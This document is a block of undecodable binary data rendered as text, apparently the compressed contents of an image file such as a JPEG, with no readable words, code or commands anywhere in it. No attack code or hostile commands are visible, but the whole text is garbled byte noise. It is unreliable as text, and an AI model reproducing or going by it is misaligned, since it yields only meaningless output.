   �M��<?�խ�vV��^����'���N����<�Hٟ��׻�^��_	�3���Yl�1x�m�V7���Zf���|�5��o���V'-�d�pߴ  �{�K�:�l��F��[���i�SYl�eo�&ݛ� �����ѻ�F�l�w���:Ɣ�����~�~{'�L��^�@   �       ,   @�  W�k���[Y��Mh���y��R�D��rZu�� ��]H�^O<�^����^-u�z�~|l����^�]x<O��걻c5�I�-�����;_Jl�3������p�C?=p�:{vz=ѥ�N�l6g�Ѩ߷l{O�t�k-����f{� �����ћ�Fep�f{c�i٫�M�zi���L����?φg�m�n4g�     �     ,   @�Kw�~������mO!�qu���~�h�s���j�<f��|�w+�ۺ������1ڿ:���b�t������l�{�� =�u��fI�𽎶��)���C�E�8ޟ���������υ�\1�2���E��㹵�X�[� ��~���gso��{/$�����p�r5g�mn���W���Y�    �      �PP   �   Ab��AR�          !PYD�         A`         ,�    �    Ab�D� APTAPP%Q*�         X            P     P(       ,-APT�
        �          �� 3  	     0 345`@P!2"1#$%A����  � ��J��(�iV�ַ�H��A�+әW�2�Ne^�ʔ�`�Ha�!D̢��n�4�&���q�g�����%�� t�T���c�]>^N#a�_1��.�/$��Z8X������5+�����_�]>^\�y]��qD|���>^d�~�,�Wˠˢ:���d��"�-���O�� 	�le��yd/m�|��Y�ˡ��p������P9d#E����^S�n�/�i	�JUR�C&>O�n�/�>�*��ZV�O'���O���2I�]4Q��l��$���O��L���I��
2	��d�v%n��iGHH>=�n�/�;�I�9d�Q�0�d�f��^�t��*��`-M�r�1D���^�t� �*�~�Z/��p��^�t�&`�X�����p�����L�o���hɘ�3�n�/����� �Z�xn�t�y
M�pL� ��)TA@9��X^�t�y�4WQ��ʦ�{��>!�����t�F˧�'��v���w�٬����\�-��j24�%,�nt������[��C��ʔHU�E���7�Em^�ڽ�	��%�ۮ�/!�G}:��]d�	�2����R�����D�w�N��~DΠ����2�7M:ѓ&M��7n�|��}��&���p5!$�
Be�k&�q��7��%U��83���� ��Pj��m
P�ۦ�fMw8n�t�y�;�ʢ�J)��:h�1g)RS�NA�����ͤJU�(�N<��F�6D�*��W��EE���DL��^��CV��(����5��A'7n�|��}��\��G7 (r�$]�4�(����%,`:�ߞ�����n���.+x� �e��A�m˒1���!C��Yc�\�ݺ����wW��S��WTS��U
4��r<hGi.�F�p9Who�!��D�(@q�	���)ru�7�xn�t�y�;���*�-�P(Sp�Kn��"��8�w�
:I;I�)�O�V�OL(��QD��8�K�Q� ��e����]>^C����ʩ�EtS�փKJ�(����DS &E"@��td[��¬��|dCM@��󬹿{�v���w��^Vp,r�!��O����:G����"��Q�"5K��	g<�.o��ݺ����wW���`��Dt��z}W��nP5�6K�4��R�C9�Ys~׆��O�����A�!ii}�Uv˕B������X�-
}�;4�֠�Ys~׆��O�����)�� �rR�بqP�
}h'�8��L�;H� ��i�8)@��I-o�󬹿k�����w��^WÂ.�7��-�~ԥ��Pl߅4��?��ss~ׇ��O������݃��<��+(�������%.��]P�1�P��^�ց�a�~�)�D���ۮ�/!�Guy_
9�J�	�%�� ��TA�)P�GT�y��JɹR��6Q�k������w��^W��i��V#.�m
�h�
���ܹS�VQsf��?o�|��}%��|,,O�X�����P�3�)u��2P���܎i���?o�|��}��|,0�Չ�_�b�����n]�s�2>|gjq��-��4*kHְֹ�����D�I������U��_��GJ�c�2%^��:�%c6��^Cގ��[Y�bC� ��bٰ�n\�G{�~%�_�t?o������|(����P������� M�.�8Ɵ����A=��C�(	D�ɇ��C�����������H��]�WH4��"�ş
�h�K�f��u��M�t�5�}�dC�����{��^W��^C��d�)��>�n�?�?�� ` �:G���C�������	���	�J�Y� ��=�� P��c��H�%v\P���r��wW��0A��\�å��6�|�ؓfǍ�
kR�(�K������{��^W��s�_�%�Yw&�D�h@d9h���43'V���C�������	���3&@5_]qҭ��4y6�S�B�7��^C����&ߺ<ܙ�j���ˢU�&��**T�&��(H�M�C��(:]^W��RF�srf��F����?�?��cAW���S�.L�J�Kj�^DѴ3���	n}����ܗ)mۘ�SYNeۇ�&�� *��;��G5���P�<r�'��+j���r��l�Y`Э��5&ͯ�JZp�𼘍�q�I���HG�/�y�k��á?
�W]���e:@�U3$�9�tM���Jʼ!)wB ���P�1� ~D?�#�)�sw�
�[U̓�˔c�%,]d� 0�HF@�tc�e
QS�n(�b�R�
^CJ�
�Y�9�l �t�.J7^�P�z����*<lٝ��D��t"mn�O�q�cd�y��
❶93YƝaI"�^ˮ|� �m�����\;���7嚻t�J�� %�,�4�"4��2j"U�ŧ���� �.7��A�>q�,RPU� ��������zn����)���A*�rKW*I������b��Y<�LI}Z-$teI���p�me<7���{�Z@���Ye ���(��r�Sj��:�HpP�Ck��j3z�`����C2]��i?�C�ٚ�>�|1!F���k`Zؒ� 3dTDD��P���(�pZL���7.��3�xV>��H�=�]����K,F�;vgj𮦩|Q%�����$��#t�<;�8N`!Du��SP�>H��%5��:v�T�:QҜ":E5���9�;	��r��~c�B7�U:��Y]q�O�b�)D�䪺h���YmoMC&f3g)Px����9HWS%-*����G@*�����QEƑo.�T��u�N�����t��W3�
**���E ��k�IM�)9f�QML�0 ) �*Vl�KJ9V�DÐ��Z	���s�p�����E�^�t���F�V�e�Ѥ]��͖u
J:�?�S��Zt�3,R���X1h�������Z3��*sy���
C@赼���ؕ�N���\����М�� ׭5�8��j�\V��'U�����n+qw[��ܝV��U�wZ�*V���
&�j��#�����A�h0�F��*���V�J�Z�"�^�Z���^a^�c^�e^�g^�g^�i^�i^�i^�g^�g^�e^�e^�c^�½y�z�}z�
�f#^��ռǚ���[�ő�b�C��eC҆�t8~�Z7!C�(c]�7!B������Ƣǹ,R�E���#E�j�3N��S�RfZ��C:����/C6�heލ���v�hT8��9��u��렠�v�B�e��	�'��t�m�%���Q���b�J4{Q�E�4Jt1#C�P�p(�_��5��E�=4�Vl�'[�bPɠ2š�R�Q�оrj�7܂�-�A�PJ/A*4��H 5�7=l[�Fb�ѣ�B��B�`�!�� Q�3P3%l%m�N��AC#C ��ƅC�C����@�J��@�-�5:�
�;@�'�&�V�@�x4.�N>/�E���:
�$z�$j�)>0F�!��B��Zۅm�B�����
���5�1�J���+V�+X��Z���Z�5��Z�ZkX|Tp���W��R�OQN�F<r���ע�ӖNp4�r�S��
6Z��3W?C�_���v��6�ݚد��Dw�:M2"��ς��x�at�X��8H��3l:�jm���N�
��@��Kv�a��lW����*��Џ �������0�	��_3��	 ���� :��[�ٜ��{��{��HJ+$hM�;J�.$�v�b�g?K=���Swe�C�`{ݥ�NB������"���ȪO���۹���4�t���5A�z[�dټo���Kc�h�F7���ēBV�Q9�a� �[&� c�����\G/��۲y�lk���!`�e/�|���5�lj}�Zq@��Kv�a�m�G�[��5�ۢ�l<�N$=-� Kc�3P�c�b���G4mu�5sO�ր1LC���|X�����Xr<
���6aIbFJ����M�wM���a�Z��6�x��m�O9�%8�{ݥ�E��l�*�0�s�?.�F(�Q��I:!ȠZn(#�-�]4O�$k�Y�;b�Y��$iē�I��z��������]U��-���˃:sXaЈ[���.-���Q:�=Cu{_�1o�1�k�V�0��P=�����_�[u�,�O\��������$}n@m�Zm�ZzP�&%�AHyPii滬��an�lW��'�g�}��5����ɨ�������v���@�l:�mlN�U�B6�em�����v�����ث��.�����m�M�'��8���B��v�b�g?K=��
8U�E0I�((����y;N6�"�6�mi�;ԧ|��h���]E�t����.�VF �u��}�_3������ Lic��̻&�6)kQ�)ȭlQ۬S	��:gBA�an��pjΤ���=�����_�[ue�Z_�ُoȚ.�7�an�lW��'�g�}��}����ol*O�-�{u�dl�;k�-���w�Kv�a~�lU�Y�Ai~�h����YUI-�Z��V�jۭ[��+*`��-ۭ��v��l��
sm�R�j-㭊;u�]n�\2.w��Č�}�j���Rl���in�l/�튺�2�-/�톗׏�%j)��Y_)�����uO4l���aU�!��j�`�=����#�#���j����u��N�"E�[$c4�H {����{��ӭ�/�
r�ﭨ�i~�l/�튺�2�-/���p|
r�'h��J&G$S$�J�P���н{�L]����Rv��7i��*8����M4��\D
����M��긾's��
r�ﭨ�i~�l/�-���2�-/��8,�	9O����Vd���ݮ���w���.�q3�w,��Wk0�)s�qC��ďƜ�U��o0��;
>'x4�Aӻ�K�	*q.���v�{�J��%^����;��=pҽjF�jF�a9�����	*��-4�t��Q�$��%^���o�|kvA4��%^����:�p$��,E �)sF�.Ɩ��Z�c��=�� 8       !123"Pq#0@ABQaR�Cp�4������ ?� ���h�TG��R�Jq�Tj��m- �[�?-���K�joQ�I��1�.ͩ�Gy�%^��8ڛV�y�O�joQߖq)�=��a�´�ͪ���joQ��(�F��q1.�uiW��;C��ޣ�9D��&S��� q3&�sǗ�U;C��ޣ�*Ef���<(me�� �̪���joQ�r�nK15/80���c���
�a_LNȖ<I���^���7���È�t��ٹ�e�,i13.X^���^���7���3���wYC�J�LRԞ-�AO�^���7���8ϸ���}w_�m��5(�c��hzڛ�wimiTMR~�?�)*A�\7''�ag�C�x&��RJTR|�Ɇ��0�U�B�o\ ξ~��K߸�f�O%D��%+ܫv����Gv�ЫM�������i�0�Ì8�X��x(@�ҍ=�"vAR�)�"E��*���9�����Ts�x';�*<�Q�^[�J~Pd�LA��[�=mM�;�^�Z����ˌt�3�=�Wr�.���B��T*����2>�O!MY��mS�Y�,Fy��4B�������G�k��9�n<7 ���S�OWK-�����UP2�Z������/B�T�K�4�=&���72ӝ*���\�ശש���6��~��gP���wٷ�����D��x�O-�$T�+�!�P����/qV��M�ݡ�joQݢ�*�N��jq�zL7V�LM��x�#�.C-�	R���T~C�	����)�t!N)�y4���ߢ�j�$ڭ�����/B�T�Or�}	�?hk���<T?Q���n�juZS0�S��(��Z��6������Gv�ЫU;���6[G�O�B�QɄv��� �1��>.a�eP��%%G%��)��d��1�s���J���c�W�mW�[Sz���V�wG��k�!�%��~.����+���En�Ï�(�!��w�!���ݪrM����joQݢ�*�N��*�� P�|[�В�R��M��ڹ��95L��2�S��XHʡuS��TG�1�Q?�&�L��_�=mNP#v�ЫU;�ܯ�KuC� _RsKX��A����4�ua	����&�5 �|�n)Õ�hzڝ�;�^ڭS�r��Â��� ����Ĕٴ�PL���Fc�����D Tp!��(4�jTm��9ܫ�G���ûE���>��Ej#I<>.�r������d��H����s6�N����0�`��P��_�=mN��/mV��G��� �U���N�=��Z��q��8x����+Q'q.c�������ûE���>��Z������e���ŝ9p�2vr�/t�$dĊ��T~�XX�Sjwp�ч�'�j�ty-Q8tHvwijkg���6��r)}���ld�$�{���!)Sv��ũ�ûJN�qj�ty-UHU���n�L~�Я���(�ꅪJ�Mc���J|)�a2�?�����C#��7��g6����eѳi)�H�o%�oh�M���oSg�{?����:,�RѠ2o�p��C2ͳ�.�i:�S*�^�y6�m�&���7�V��|�q���D������3�#d��ZI�;��3�112��eW�cj��Cv��t�jВ�''>MQchޡ�B�AP�jﱴ�?]2�Ҩ����jΞ@C�o;ԭ�S�l6�)�i���� !?+T]�֟��N��Ñ�{�����a*�q<`����Z�D3O'����'v�)�;es7�{j�C�d>�&�U����JB���?L	v�$�1�N�۫Z�E�_طÙ�Q0��I�Pv|���U��B[N��5�|��^W3*��J_K��������!Jo=7�:�˄��{.hRJN�f]��"R���Nq7';=��m���H9��SD��a�>x��rE���9n�
_H��o��b���+�	HH�n��heq5:��̥�c�(b�Ӽ
m��HK���߶?��~�L�	� �qn%��~��n)éG�Z�u���T:�	��y��8���n��fZP�O0��Ult�Õ'U���,�G���#P�q�5F�?h��FLd�Lj1�ƣ��Q�5Ƹ�#P�B3�,یq�F#��<F#��b�Ƅ�5[Tf��L�d���O�*� \q�yl#1�������N#Tb�ո�p-�����͵F���b��X�i�`�&����La b�a���o��ac��X��n#U�Ǎ���LU�������F><Fnf�a��ɱ��qcl�|q�ň�@��b1�#,c"1l@��b1�P�� ,       1 !P02@Q"ApBRa��� ?� ��V"���p��QM�e��li�sQ��!�.%�����lv1�Muܨ�lvq�Mpw(%���V6;��R�)��܌lwH�]^B6=�^:6= h���fQ�����@��A�li2k	
�� PM�U�4e|����li2���a�М�UUUY�3�1J.&F]1ȑ�li2��7Ck��H�������%����(E��I�M�'J64�t�:�6�`�*+� 7� M�]�˥ɓ�L�fA��y_��D�v�\�>Q��˦��|J��H���{��t�2~%L�o�P�*k��w�Uut�2|�cI�M�ى♟y�viT <����P�9?��&]7�f.s�E5=�p�rkq���li2�{1Bf}�"h4���_�ʴ�;�q;&u�q���li2�{TؔS��(L�ԔsFM�,>q1(��e�x�Q����k.���}An�@�u��&]7�
%�\1F�u'�T!F�D�li2�xQ(�ZL��(��:�� IƦQ��˦����\#V	;��M�Jd��'��xxڊ��2s��I�DMg��(�����hj\+��Y�u�!���9߰�ڃ��qW]u���j�&+hk�k�p��$�E�D�I���%��۽��ڄ����g��ʄ��[߮�0��4�����tB�M���>7j�b���킇7s�:rt77�p� �$ֆ�0��`}#��}*i_���� 4e ?�*�
�@�@�E�W��{����W;�\�s����W��^~��~��� Ⱦ@�@�
�
�UUV�uj�X�PzTT
Э
ЭV���uU_f��u
�)�$�Ϣ���x2��S;�=�ȴ���6��S��@�^��Muez�Ⱥ��@�E�A�����^�ꋩ&� k+���z�ժ�T�D�+�0���#�`���#�ܢ��
��'[&�x��C'pW��nd��;n4?(fG)��&ȡ���l�ehE72x�5C:_�$Ss6�
�U��x��6�*�e��nt�NW;(H��m�@��P��TT�
�
"*�V���U�	ղ"��Q+P������� E      !1"0AQq234@`ars����#BPRb������$c��C�DS���  ?� ���� g�W��W���B�7`м�qH>@�����p?��@� �.)��uF/�102]�#a�6��!N6�����C� �<�?I|��H.�ē��I�2瓻C�*740�E�瓻C�*74Z�0U��狻C�*76a�"�9����
���?+����?B�s�3X,f����&�s�,1�o�3<9�ݦ�s�7,vpg�;��n|��`�f��3o�[v���p�(ćl?E����ݦ�y�� d�QR<�n�Q��ă��Z�dFڦ�G9۴�o$��*Nh*m��G9[��o%�x�X�r��H����*�o�i��O=����f��+����j7��L���*�#���5�K\&
�xn��/���j7�OQ�1z�sm�MF�בY*�.l���yTLͪm�V�\m5�s��X��1�"l���k��s1z�cCt�����M��f�y�an�:G5��Q���SL�[5��G;fa��g��=bDhpF�^��H'b��V��
ʙZ|U����T�(�����j73�jNrR���V:N�so٘���L��7G���MA�Gw0$Ɨ��������P6���nf/T�r��)����Q^�6<;0��&�"8�[�pgL�i�]ݳ��S�q���3�ف��nf/T�uI�Q6���+]�:W��F�dQ�b��P�m�r�0�1a�n���k��8�sf��eJMۊ��+օh�6����Ꚏ�aV�R���U���eA�*�E=��hj�(��Qa�Ek/p���3�X�X�f�V�.�m2�6����Ꚏ�aYAXs ӊo�V$AVZ�V����Z�Efb���و�j���j73�j;3�Z$�p��'j���XͽoVSAN	��W{��Li���b0L���y�R�5mCPm5���5�����4D��)0��ڲ�%бB�G����c_��+/ט���Ȼj�i���^�����1�&URw�A:WcDe�:B��%��J��u�]9�j�i���^���A�U�ϐ�� /*g~o�Ф3�v�5�Q���SQ��1�I�	�n���1��Ј�6�L"���Й_�7w���n�1v�5�Q���SQ���dB?���QE�]}�S47��	������_�ۼm�B��܊.چ��j73�j;�3���NP~�U������t���q�P�MF�b�MGrHP���������\g��^~,c:�ui)��lfx�.�+�g�,��ުj��s1z���w��vP� ���kn��3��7�o�GB���A��nf/T�w#/��z>.b��[�� �;^�����Pm5���5���됡����M����%�2b3&�zf��j73�j;��?�AD=��ޙ�U�̗����ᘴ�ԯW�y[�Xm5%�3�P�1��C6|Y�{��5�0�6����C:6��M�#�K>�@oGś�[W3����ɹ��bl��F؞���%9�E��Y��*��q�E��+i�)7)ڀS�	���5�ӝ���䛘y��gb���&�UFe�I��(�I�X�!��te�?C��(cC��Nv&ʇ�L趩9�p��άX��$D�F&	�~DX���h5�ӝ����T���*�
�c|ΝiEm�/����a��bl�y���Ff&ڄւߧ0_�J�]nqXZi���P�*&ʃ5m@*��J���$fO���/X�m9؛*;�Oj&چ�PGL�x��0�ѝ���������¡�w���ܞ�{�A1��u�2��ٞlO���J��fY���)C�+�u)� �P��������Pߩ��3Z-7�MB��kLإޕ�"�!�5�S6�]��Cg}C̸o��Fou>�P(M��VL�+3���t�7��`Қ�Tfe��<����C(�׊�-I�m��M�+#�Z�}�c=Ě۳��g���g��}��X2���0bZӽV0�^�V�A�%M�$י�*�̼麨�\8���#8cA�VB)�Yo.�jf��Zz�,��y��oe��VwLOU'6N�h�MԤџ�{���C��g}2�J#f�H9l>!H�r[!��ge9Y_�2Z7ϲ�<͘M��M ��W��J�o!X���9pN[�m^��
x�=*��1�4e�m��o3�'����Etg���X�~�g���a�Z�ۜ�t拍����P��A�3��U�Z+�Vۜ����ZZ���<C�w�b��Q�����7�L�jϚb�F�h��܋ߦ�@�sL�Bdn��>^� ���i�5C�d�D��{���lh�V�S<�a���91B������c<٠V����s�ҿԾN^�HFc��Cʉ��fk�]ͼxf�#Z���<�#�C5��I�svm@D�o�{7۫�M�ұ`c�cDqq�j����
�W)?�5o�N�Ȧ�����N#��Z�9�'+DC�{VOb�b������զJأ����Nվ�
d�3&�T�9,V�i����|ЭcJ��\�p?�d6�1rኵ���Z�:,V��/VY��
�W�=k�HW��¯V�\����o����i� ���x��?ʸ�R��_!\Z7��+�W��+����cy
ⱼ�qh�B��_!\O)\���w�ޟpX	VA�~��9o ����V�o����lg��S޷�?r��q[���?�_�� �H~U�� a\#��^� *� ��[��pq��\o�W���F��pq��[�����_� �ʯ�o��\)��� i\`x�Z�xK���B�>���p\^p\]����2>��ެ���f����[�g�o�\	V���V�û��B��� *�0,�߅k�V��l6�} l��|��r�՘?�+!�W�w.���<C�k�{�u�*ȯr�|�q������WC=��L*����]�d@��w..�\#��;Ց��<�{�������x-앯e<��=��m\#{��{�L#�a�+r�ܲ�8�?�����'ܭ*�C�Z�+��[�w���q�Ǖc�[�kH�E����ZIV�ޯor�U�� *�P�B�{�2�{�z߫CJ��H^��r�U�<��iV�uY5cU�V��c|U�*֫!Y�Vw&��M�o��}��XU܂�`��wZ����!Bn3��qgx�ŝ��k[y��D���J����;�&���1���a�|���Zޫf��� �d�,;[$� ��˝�>��i�:���}i�~��2w�\�!�5��*a\ƛ �ߙ�<&)����` ݦ�+\�@MN$����8��w�w�� �6w��w�4�=Ja�>��w�;ދ�i�%��՘%��Q#�����,H������N��@������y|���p��"8p�F��
�pP)���I�i�ϕ�~)��أ���{OЧ�ꢜ#�w�y4�p1<��M��&�'���~�N5Dw�|�nv�����G�^��Y��L����/*-�����Hݡ6$���B�xP�c�@\R�qH^Z����m�*␼�����X(h�:��/��#f�&U�TJ#��&�n.�n�X�FI���L7��^2]f��!yW��P�A`c$@�R&��틊B�)ʚ�P!�$Cx+�����	�R�F�ȄD"dt�!yW��PDm�6��'�+۹�Gh\R� ����478�d��XW|��1��7 �����j�X;L�i���Z��7O�r-p-p��D�O�����M�ҏ�2����We�/X��!�� 晃q:Q6�>�a��96Di�%�̱R.}�)x&Exw�4�=Jbv��S��J��QY�(��c�{w_��N\F�iSc��LhM����b@�X�gr�'�(���w��L�.&03�q���1{o���'�.2|�cp�^@�k\d�bFv3Κ!��@����>�"`�7e6�1��1M�6����mp��J,��l��[�����q���>��i�z���O���_��"S\d�δ���
cC�����H.2|���m�@�e���"�I�V<'�8i
o�Yc�v(ȉ�>7��
pm��)�;Gz��|�q��r�wh�z1���b��qWx��ǅ��W�b�G���;��A2��L< {��{��=����ߜc�1����ӄ�)�ڟAL��f�Jp��!� ��'�L��b3C���m0�/���?B�c��p��޵8M/qЃ���;�)B���V����!����� ����"a�8����[�;�>��i�z���O��TӃ�m��	�Ӄ��������^��)��:����L���G�v����|i�SmVA�|���!�m0�OѤ9�j�{�tHܢ`�Z�
��"���s8?��M8OR������`vm��	�Ӄ�m���>7��
pm��)�;Gz��n�1�dFN�y�~��L.��jD����)���"X��)����8?��M8OR������SL;��=zpc�N��ck\+�˅�p��.�e¿̤b<����~�89�#TS�ϭ8N�L��M8�tS��L.��jB�NI8��Z,]ٲ�B#nx��5�Ǔ��O�O�9�Q����ӄ�)�ڟAN�4����Nפ��	߃N�,���K�����\	���9P�`��8�u���x;)��XE����"݌}��,YS&�	�cC��<﬜�D`cHPi�(��È��
pp�3�����7ih��H]��Յ�����"�yN��p���?\�у���ӄ�)�ڟAN�4����Nפ<�n�z�3�
3q�W�G�٩���HC��֋���d։��G>�g���/�`����)��3��oN��6D2!Q��T�281�'��{)a�I��0cs�ڐ�as1�W	��c�ϭ?��M8OR������SL;��=z�y����@��UƏ7�nlȀ4k��4���e2��LC�]}�s��9�6�+"�3�u��0����U��ڌX��69-��VT(N�Y0�7�{h�pբ�{���q�	Т��c��[�{n+�@�q��@�!�{�5N���Ɲ�w�Eδ�M�����y�ǐ'B�lu�$Ra����gp\8�Ï M1ߌ[u���l`D�H\8�Ï N���35q�=�v��+^؝f�`�>+&�W�>�%��\N�� �� �� - 	       !1 0AQaq����@P`����ᐠ��  ?!� � ��A O�v\S��0�:�\���)��e�`	�Т0Ǭ� n�   1d��kb呷��c����&b�7n�N ������p���6�@���|xe�Vk9�
5�֌6ց&�����c���Cmj�w4wž0�p�ڦ�ԇW�즋_X���9 $�J7R 9�(��~����4x�I.g�oWkm���{�\|b�$�1������bp�7!�����b����ˈV�&
|�#�j�xFC&a�92)Ϸ@
��6���S�Q�Bd��
�3H,��
?����5m�8�̯u:�FF�H|䏨���4
n�Ն2�=B-�� h"�ğj��D�@m�����)�^������Fh3�pFb�tm��б@�B%%�7������$2&��;6�Q0��m�xlɛE}#
��3�]�$fQ�9 �).�V^�籩��尤�6����j��^aC� Q>͋�[��P�Jc�d�GQ��0)W��}d �H�g��'܄�PIi��"��籩��尨��1�� ��f/�Fj������d��s�3�ۇ�5��e8 Q��ifB�� # `H��汩��尩�_�zM 7�A[�A0Q�������G'�B���ː8\��`<��r1@&׌B��-B#���k[
�j�z,P p\,�2`��@���R��̍M�j��O��$��*�������Șy���
^�� ���ՙP�hL�7	3Uy�jm�yl*m������x�v�*b�4�@((B�A!� Pl�(b������'��0H@�x@?�~�hIa��sr�PV�HJuy�jm�yl*m����a�l2ȣ�b$�И�H8��5Y@�tT�X������.�Xn� ֩�cSmc�aSa`	^��|�O�X.��)���!���8�@�$a��#�܈�b����y�ӣd
A����A� �,J�jojq���X��T�Z�(�#0������$�m��:XN���ȃ� ��@� Ĺ�3pA�#�L��0M k2�Z�ڜ656�<�6�DD���1/��M��(��a"O�l���.T�B@�x�m�O�[�M����<�6� ���j�tN�I;�D�7�	���M��b���J�\1&QlV�SS�Ʀ�ǖ¦��rG�A�!�%��(�\�Q��6|1��H~?|��
�� a+r�Z��656�<�6�DC�.Em���7�7@�zC

��¾7����O��/3!�0��� �n�7��X��T�x���|o�o�~Tؘ����r0^�cd� a/147�M��cSmc�aSa�
\0CSGu�D7dDd�3�"ǚ�6cW5� @�s̩@��=v)�A,�g]�]�N[�k[
������#%ȟ�7�)X!�!Vji4����O,PgУϬ-���cSmc�aSa��h2@�z3�;�y�	��t�+"@90O�ԟ$��]�N;�k;
������ 7�����$,G��Q�N���"\�59�jm�yl*l<� "f�m�1:&�]J���MA`��ݕz
dk���/�D�r^�=�F�|��4���>i�N��|T��7�&�<�#͞+����� B���0W�#�D`t��{ަ��������~�l�"5I���D�k�a�D�r\�#|�;�M��!�����	� ^`4�Pr(c�!k0%Y�Ь�$��J|��B��������"��=��Sc�
��b"<O���!a�l[�fO��I��R��:�ڨ�8`i��\-m����6>��U�c \�U��ȒK��K��'L j�#dT<M'#�
a 5��{ަ��N�ӜlL.����Pb�uvv�-�@�A�]eo��w���S��j�+mN$]TXsZH>��\��r�]�
��{ަ��[=@}d,�:��'R�K��a k1�~��E"8lj|�;�M���B�+-�Q��Pf��j=�������O��ڢ�z)��U#�:��n|�n�N�F&l3G8lʂ0Ad!S���6>���D�,�{�z��T{ Xs��`�� MfN�6bz,!,
 $	 `�>{j�c觢B(L� ����� �ΣFħ}��v�� T~)! �	�8�dDRI���EP��6�F��Ae�M$�d)�֝g�ًD>�	 9����&Yn�N�}dZi�IsRf&�0�3����' Ĕ����a�����cF�PC���A���H� ] �s���Z�[A�����֨Rg�)��a8!+;�q0)����-B��pS s(,�8�O�/e����F;A)B�q�b���*������!$cK�+MPGz!�G��a;IŬ�0 �-� +E��F	�8�������l!�u��l����fAu�9HF�Ia�]~�cQy��O�>�7�Y��p�ؕ�Ǫ`�%���~
�%���DAA­���*v�b�M��Q���mT�_���%�E���q"B� �a��I`�!UF���s�ʓF"܌G��C,���(X�I`"����5�k���$�'��^��^ @!���A&!���!�ϱY��������= ����� �.@?I����&A]}J3 ���A�Z��z�F�F���MD�K�J6�� Y V�< ��	��zC�Bİ�M�"� 7��C�����´��2f=� � ��>f���M�7R�=*߁�,��B����^>B!d��"k(�},C&�!���,8�?5D������`��!��jĪg���yx�@�B��ZK ��nai�A�����3�S�}:6f+�"�x�ሇW�q�#�ຸ&�����b���d��&��� p\eઐE�9-���`K��E��S���j�d�8�P'�+`�#��B�x\���`	�ia�:͏�x.}Hu͔i�7��f�t��.�Px�KjP�E7B����j�
����`��� p\x9ێ@!��f\�#0X��  ����k�3@h���\â*f�.Z�Ey�Aȋ�%.�S��zP�'R���$�� ^f��V��v˅v\+��ݗ츇d�d���&g���!�P�&=>i���j�R��9ׇe>�H�}�_��г� ���z�W'�z�G�\bW1�H+�t?�s�B �S�����o��y�h���k/���O}�r�~����V"Ԭg���5�ή��_�»��-	�K�WAԻ+��
�����]s�K�c�N�D뼁[�� �*a:���A'�/�������Rhw��W^�n��쥽?�{R�]�uڹ�Z���}Jw�g���[����[#��3Rn��r��=p �?��i¹�F�D�h�O��6ך��+����(��
L4~��u ��j��4�GB
�]Iy��%��QTU�� S=I!���1f4����i�X�i9[A�u8�|-���;DR>����A|)�W���1S}z^M��FK��Rm�\����R�Z[���,-�FKi7�!�В��"aI����т�$����K�u ���>���p��-`�86�/�)wD��<p����H�Md�YaF@[+�Ժ����S��))Z(D��te�g�FՉ4D1�dD��Ʌ�tA5�
`]$���HhlT�Ȗ~2� # ��@W�Q�v�̽X	,��zrb'tQ]�1LG/�ܽb�:��8�f���.� ���;�Q�(�"��f��G���&q?�	��dl�/��	��9\ɰ5�To�����R("#a�c�6?��������i�ӈf���zI�ꈟ�Q&���`L�d8,��E��O��� ����$L�� R���Cб�<J�#*�L�v���b�.7�O�I]�/�/�2	��NT�4�aꁴ��>�I�eWf)�1Wu tËZ��b.>'���0	�%+p�\[��(k�ģ�GT��#�h�	����<�~aA�e��0�0� 0��]�+�H!)��J�P=��c�����QAX���E�tN:����G���/�/�#%Ж�@I�d��K�J�JY;.7�Aԣ������	��i↯��!��RA�("��\���rQ���1�*T/���<P(�ŀb=.W()����ZB	d�o.�v%��C�CHGPq
����h�6�K�{Ǩ�#���$��e��[_�}{� @$� �	G�m?	�|^�Gن�y�{�@�%ǻ"�a �0�.iH���(�8��@�� eǻ"s�Hi�J�vF� �|Q)�aJ`$�x��P�:A�� ���$Pu�L� ��S���٨ � �܇{��;��$fn�NN6Tn����|�t�vE��bM#� �l�D��T�q��c�ᦍ����B�VG# �o���$��M����2����r�wC*��^�O�H:��NB^��t�7S�EL�`P��V�Lٺ�g��[_�<&
w
q'��K�xAM�I��L4������ʮ�S�b�+���-�?kI���E$�7�J�Og��Ǥ�-�r����x���ƞ;�,w���|~w��s�Uيx�T����	�
��HRT0f'l�ߙ��c�k�%��
�I,���#�� HNx�f@m�9����,�Z�¶�sxL���.�� ���|���2����۝�!�I0�f`>�{� � )�j>%�3ޙ��Ȧ)|Z�V��cO	�����õ2H������B`�w��d3����d3_�4��b���"����C��0Q���@TB1��5U~��X�P7��y�i�0S�R;�|��-���m6G	��t䈣/Bz;y�#K�&^Ĺ/��䘏Z@���w����DR���%m߂�ov$����"2q���S��"@�� �����`i��Up�/�ƞ;�/��1�F��7.�;p��w�H�P�� p��; �v0�_pFvY�mi>F1�"��Yc�!�&#�}T9 �riX$H�P �`���E=�:���U�04�x���V��cO	���<8�LוV=��5f���q���El������;�.Z"�N��5�>��vL�ݭ�K�?t� �H��/��8u�b~T7���@�070�d�ċ�*��;�e�{.�?�;T8�d G�rN˒vG�ۘ�##�a��pː�A�+Cڑy��+�K��\��a# .��)�Oe�W2T	n5s!�{&w[��� A2\�GsdG'���      ��}��}�0�0��<��<��>� ���=���<��<��	0�0���}��}��}��i0�3|��<�ϳ�c�q�A����<��<���0�W�}��}��}���0��<��>�bq�s�=� � � ��<���V���<��	0�=}��}��}�0�0}��<��3�� � ���q�_}�� � �������<�0�0���}��y�0�_<��:���� }�  � �1���<9Z��<��C0���}��C0�7�<�附� � �!����I ��	=� �ѕ����0�_}���0���<��O� �`  t� � �/���1�qm `�C�=���<�0�=}���7|�ϣdw� � �$�� ����wB�<���� �E,=���O�<���5��0��<��?� yBm� o��<��_�<��{��tP����E����C0�0�W�<�x_� � ��{���2�,��<���?n��@	����)0�0���>�� � ��S~�!4��<��<��s�ﯤ ���[��<�0�0|�Ϧ�� ����w�� ��,��<��<2�'?~�����o�<��7|����B���3z��� �5�t�<��<��_�ܽ�� I_�U?<���_<�G� ������?�35���ǽ�<��<����	� � �$-?.]���C�<�q� � =��E���3���G_�<��<��<zT�� ���������<�� �a� �~ ��:�{�`�<��<��<�҂��� �����W��	s�>D�	_��^�{�����1��<�J�<��<��<���
